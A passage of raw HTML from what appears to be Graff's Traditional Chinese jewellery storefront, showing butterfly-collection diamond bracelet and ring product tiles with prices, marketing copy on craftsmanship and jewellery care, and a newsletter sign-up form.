        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1101a8d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Hero_1.jpg?sw=800&amp;sh=800"
            alt="繾綣蝴蝶鑽石手鏈"
            title="繾綣蝴蝶鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html">繾綣蝴蝶鑽石手鏈</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1165000">
                    NT$ 1,165,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Triple Pav&eacute; Butterfly Diamond Small Ring&quot;,&quot;id&quot;:&quot;RGR374_RGR374&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Pav&eacute; Butterfly Diamond Small Ring&quot;,&quot;id&quot;:&quot;RGR374_RGR374&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/triple-pave-butterfly-diamond-small-ring/RGR374_RGR374.html" aria-label="繾綣蝴蝶三重奏鑽石戒指 (小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe22ea0e7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR374_RGR374_hero_1.jpg?sw=800&amp;sh=800"
            alt="繾綣蝴蝶三重奏鑽石戒指 (小型款)"
            title="繾綣蝴蝶三重奏鑽石戒指 (小型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/triple-pave-butterfly-diamond-small-ring/RGR374_RGR374.html">繾綣蝴蝶三重奏鑽石戒指 (小型款)</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">璀璨作品</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-3&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Open Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB501ALL_RGB501ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Open Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB501ALL_RGB501ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-open-diamond-bangle/RGB501ALL_RGB501ALL.html" aria-label="蝴蝶幻影鑽石手鐲"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw39231a5a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Hero_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影鑽石手鐲"
            title="蝴蝶幻影鑽石手鐲"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-open-diamond-bangle/RGB501ALL_RGB501ALL.html">蝴蝶幻影鑽石手鐲</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" aria-label="蝴蝶幻影三重奏鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影三重奏鑽石戒指"
            title="蝴蝶幻影三重奏鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html">蝴蝶幻影三重奏鑽石戒指</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-truncatedText">
































































<div class="b-pdcmp
    h-pb--24 hp-pt--0
    l-container-medium
    
    "
>
    
    <div  class="b-plaintext b-truncatedtext ">
        

        
        

        






    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__d" data-cmp="toggle" data-levelea="true" data-levelb="true" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">非同凡響的匠心工藝</span></p>每一件格拉夫鑽石手鏈和鑽石手鐲皆經過精心設計，匠心鑄造。格拉夫聞名遐邇的珠寶設計線條流麗簡潔，完美的比例與平衡，展現令人迷醉的嫵媚魅力。鑽石手鏈款式獨特雋永，歷久彌新，不僅是當下值得珍藏佩戴的珍品，更是世代傳承的永恆瑰寶。<br><br>從設計草圖到最終打磨，每一件珠寶作品皆於格拉夫倫敦總部<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        閱讀更多</button><span class="b-readmore__more-text">歷經品牌工藝大師數百小時的精雕細琢。在工坊内，傳承多個世紀的傳統工藝與嶄新科技相輔相成，把創意夢想化成現實。<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">了解更多格拉夫品牌故事</a><br><br>鑽石手鐲以精緻細膩的設計美學，完美演繹簡約與璀璨的優雅聯動。無論是單獨佩戴還是疊戴搭組合，皆適合各種場合，展現非凡魅力。鑽石手鏈款式的結構嚴謹，與設計更為靈動、可貼合腕間曲線的手鏈各具特色，盡顯獨特韻味。<br><br>格拉夫手鏈和手鐲系列是對永恆設計與大師級鑽石工藝的致敬。探索格拉夫靈動優雅的<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/diamond-tennis-bracelets/"><span style="text-decoration: underline;">鑽石網球手鏈</a>，每顆精心甄選、精準鑲嵌的鑽石皆隨舉手投足綻放攝人心魄的火彩。沉醉於<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/rose-gold-bracelets-bangles/"><span style="text-decoration: underline;">玫瑰金手鏈與手鐲</a>的浪漫溫潤，或品味<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/white-gold-bracelets-bangles/"><span style="text-decoration: underline;">白金手鏈與手鐲</a>的現代雅緻，每一件作品皆以匠心工藝襯托鑽石的天然美感。無論單獨佩戴或疊戴組合，均彰顯格拉夫對極致奢華與精湛工藝的不懈追求。<br><br>搭配格拉夫標誌性的珠寶系列，包括<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/necklaces-pendants/"><span style="text-decoration: underline;">鑽石項鏈和吊墜</a>、<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">鑽石戒指</a>、<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">鑽石耳環</a>及<a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">鑽石腕錶</a>，成就完美整體造型。<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">鑽石網球手鏈</span><br><br>鑽石網球手鏈以精心排列的鑽石，完美演繹恆久魅力與優雅氣質。作為經典設計的極致呈現，<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-collection/classic-graff/"><span style="text-decoration: underline;">Classic Graff 系列</a>的鑽石網球手鏈以令人屏息的美態綻放腕間。每顆鑽石配上簡而不凡的白金鑲嵌，在手腕上綻放細膩迷人的璀璨光輝。<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-collection/classic-graff/"><span style="text-decoration: underline;">Classic Graff 系列珠寶</a>為優雅風範的典藏之作，彰顯格拉夫頂級美鑽的純淨度與炫目光彩。<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">鑽石手鍊和鑽石手鐲保養指南</span><br><br>為維持格拉夫鑽石手鏈和手鐲的璀璨光華與臻美品質，妥善收藏及定期保養非常重要。未佩戴時，請收納在珠寶盒或軟布袋內以免刮花，再存放於陰涼乾爽處，避免陽光直射。使用香水時，請務必於佩戴珠寶前塗抹，以免引起褪色或損壞。<br><br>請定期檢查鑲托及鏈扣，以確保其穩固性與功能性。日常清潔時，請使用軟毛刷和溫和肥皂水輕拭，再以清水沖洗並用軟布擦乾。遵循以上保養建議，您的格拉夫珠寶作品將恆久綻放耀目光芒。<br><br>如欲了解更多詳情或有任何疑問，歡迎<a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">預約親臨珠寶店</a>，或<a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">聯繫客戶服務</a>。<br><br></span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">收起內容</button>
    </div>





    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__m" data-cmp="toggle" data-levelea="true" data-levelb="true" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">非同凡響的匠心工藝</span></p>每一件格拉夫鑽石手鏈和鑽石手鐲皆經過精心設計，匠心鑄造。格拉夫聞名遐邇的珠寶設計線條流麗簡潔，完美的比例與平衡，展現令人迷醉的嫵媚魅力。鑽石手鏈款式獨特雋永，歷久彌新，不僅是當下值得珍藏佩戴的珍品，更是世代傳承的永恆瑰寶。<br><br>從設計草圖到最終打磨，每一件珠寶作品皆於格拉夫倫敦總部歷經品牌工藝大師數百小時的精雕細琢。在工坊内，傳承多個世紀的傳統工藝與嶄新科技相輔相成，把創意夢想化<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        閱讀更多</button><span class="b-readmore__more-text">成現實。<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">了解更多格拉夫品牌故事</a><br><br>鑽石手鐲以精緻細膩的設計美學，完美演繹簡約與璀璨的優雅聯動。無論是單獨佩戴還是疊戴搭組合，皆適合各種場合，展現非凡魅力。鑽石手鏈款式的結構嚴謹，與設計更為靈動、可貼合腕間曲線的手鏈各具特色，盡顯獨特韻味。<br><br>格拉夫手鏈和手鐲系列是對永恆設計與大師級鑽石工藝的致敬。探索格拉夫靈動優雅的<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/diamond-tennis-bracelets/"><span style="text-decoration: underline;">鑽石網球手鏈</a>，每顆精心甄選、精準鑲嵌的鑽石皆隨舉手投足綻放攝人心魄的火彩。沉醉於<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/rose-gold-bracelets-bangles/"><span style="text-decoration: underline;">玫瑰金手鏈與手鐲</a>的浪漫溫潤，或品味<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/white-gold-bracelets-bangles/"><span style="text-decoration: underline;">白金手鏈與手鐲</a>的現代雅緻，每一件作品皆以匠心工藝襯托鑽石的天然美感。無論單獨佩戴或疊戴組合，均彰顯格拉夫對極致奢華與精湛工藝的不懈追求。<br><br>搭配格拉夫標誌性的珠寶系列，包括<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/necklaces-pendants/"><span style="text-decoration: underline;">鑽石項鏈和吊墜</a>、<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">鑽石戒指</a>、<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">鑽石耳環</a>及<a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">鑽石腕錶</a>，成就完美整體造型。<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">鑽石網球手鏈</span><br><br>鑽石網球手鏈以精心排列的鑽石，完美演繹恆久魅力與優雅氣質。作為經典設計的極致呈現，<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-collection/classic-graff/"><span style="text-decoration: underline;">Classic Graff 系列</a>的鑽石網球手鏈以令人屏息的美態綻放腕間。每顆鑽石配上簡而不凡的白金鑲嵌，在手腕上綻放細膩迷人的璀璨光輝。<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-collection/classic-graff/"><span style="text-decoration: underline;">Classic Graff 系列珠寶</a>為優雅風範的典藏之作，彰顯格拉夫頂級美鑽的純淨度與炫目光彩。<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">鑽石手鍊和鑽石手鐲保養指南</span><br><br>為維持格拉夫鑽石手鏈和手鐲的璀璨光華與臻美品質，妥善收藏及定期保養非常重要。未佩戴時，請收納在珠寶盒或軟布袋內以免刮花，再存放於陰涼乾爽處，避免陽光直射。使用香水時，請務必於佩戴珠寶前塗抹，以免引起褪色或損壞。<br><br>請定期檢查鑲托及鏈扣，以確保其穩固性與功能性。日常清潔時，請使用軟毛刷和溫和肥皂水輕拭，再以清水沖洗並用軟布擦乾。遵循以上保養建議，您的格拉夫珠寶作品將恆久綻放耀目光芒。<br><br>如欲了解更多詳情或有任何疑問，歡迎<a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">預約親臨珠寶店</a>，或<a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">聯繫客戶服務</a>。<br><br></span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">收起內容</button>
    </div>





        
    </div>

</div>

</div></div>
</div>


    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/tw-zh/neareststore/?viewType=2&quot;}'
    >
    </div>



</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">訂閱通訊</p>
<p class="h-text--body-lg">探索格拉夫的最新系列、最新消息和獨家新品。</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2aad0329/images/newsletter_signup_LG.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    請輸入您的電郵地址。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    您的電郵地址不符，請再試一次。
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">電郵地址</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">立即登記</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">訂閱通訊</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和獨家新品： Enter your email address">探索格拉夫的最新系列、最新消息和獨家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="電郵地址" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登記</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/ch_TW/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="https://page.line.me/446wqqfo" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa546b2de/images/Line.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
